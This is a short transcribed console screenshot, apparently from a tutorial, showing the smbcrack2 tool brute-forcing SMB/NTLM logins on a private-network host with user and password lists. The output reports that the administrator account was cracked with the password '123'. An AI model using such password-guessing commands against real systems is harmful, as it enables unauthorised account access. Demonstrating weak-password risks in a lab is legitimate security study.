 管理员: C:\Windows\system32\cmd.exe
D:\smbcrack2>smbcrack2 -i 192.168.10.12 -u user.txt -p pass.txt -P 1 -N
-- calculate Password Number --
Total 2 Password In File pass.txt.
-- 08/09/16 22:54:59 password crack on 192.168.10.12 Port 445 [NTLM] --
[1/2 2] [100.00%] [0.00(s)E 0.00(s)L]
[2/2 1] [50.00%] [0.00(s)E 0.00(s)L]
User: administrator     Password: 123
-- SMB Password Statistics --
Total tries 2 in 0.02 seconds
Tries per second = 125.00
Total accounts 3, compromised 1, disabled 0, skiped 0
Penetration ratio = 33.33 %
-- 08/09/16 22:54:59 All Done --